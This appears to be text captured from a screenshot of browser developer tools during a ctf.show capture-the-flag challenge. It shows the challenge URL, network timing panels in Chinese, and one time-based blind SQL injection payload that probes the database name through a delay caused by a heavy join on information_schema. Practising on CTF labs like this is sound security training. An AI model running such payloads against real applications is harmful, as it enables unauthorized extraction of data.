 ctf.show
b817b2f0-0ddc-4315-9ea8-a0883
https://b817b2f0-0ddc-4315-9ea8-a08833bc417a.challenge.ctf.show/api/index.php
select id from ctfshow_info where ip = (if(ascii(substr(database(),1,1))=99,((select count(*) from information_schema.columns A, information_schema.columns B)),0));
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
保留日志 禁用缓存 无限制
筛选器 反转 增加筛选条件 全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 WS Wasm 其他
200 毫秒 400 毫秒 600 毫秒 800 毫秒 1000 毫秒 1200 毫秒 1400 毫秒 1600 毫秒 1800 毫秒 2000 毫秒 2200 毫秒 2400 毫秒 2600 毫秒 2800 毫秒 3000 毫秒 3200 毫秒 3400 毫秒 3600 毫秒 3800 毫秒
名称
util-1fabc922.js
tool-aa30449a.js
stat-ffa8f2e7.js
runtime-dom.esm-bundler-cb82e4a9.js
index.php
index-9000aff5.js
favicon.ico
content.js-f0117009.js
chrome-runtime-promise-57dc646e.js
blob:https://b817b2f0-0ddc-4315-9ea8-a08833bc417a....nge.ctf.show/edbbf127-c4b2-4dc7-9aab-2334287f4e80
10 次请求 已传输222 kB 257 kB 条资源 完成：3.14 秒 DOMContentLoaded：3.04 秒 加载：3.06 秒
标头 负载 预览 响应 发起程序 计时 Cookie
已在0 微秒 排队
开始于5.25 毫秒
资源计划 持续时间
队列 5.25 毫秒
连接开始 持续时间
已停止 1.97 毫秒
请求/响应 持续时间
已发送请求 0.11 毫秒
正在等待服务器响应 2.96 秒
内容下载 1.42 毫秒
控制台 问题
1
欧元/人民币
+0.71%
搜索
英
14:36
2025/1/5